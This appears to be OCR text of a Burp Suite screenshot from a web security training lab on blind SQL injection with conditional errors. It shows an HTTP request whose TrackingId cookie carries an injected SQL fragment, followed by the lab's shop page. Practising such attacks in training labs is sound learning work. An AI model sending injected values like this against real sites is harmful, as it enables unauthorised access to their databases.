 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a80009903bd8254800a0db400d800c8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
9 Sec-Websocket-Key: 45VKjAHQVc+aRZbrFwNCxw==
10 Cookie: TrackingId=cVuK0gGOTJ6stVqe'||(SELECT '' FROM dual)||'; session=
lmtuhHVlHa9KrjdOCbrX4G5LfuW2j14U
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
ZZZZZZ Bed - Your New
Home Office
$44.92
Cheshire Cat Grin
$93.33
Giant Pillow Thing
$82.85
Six Pack Beer Belt
$84.15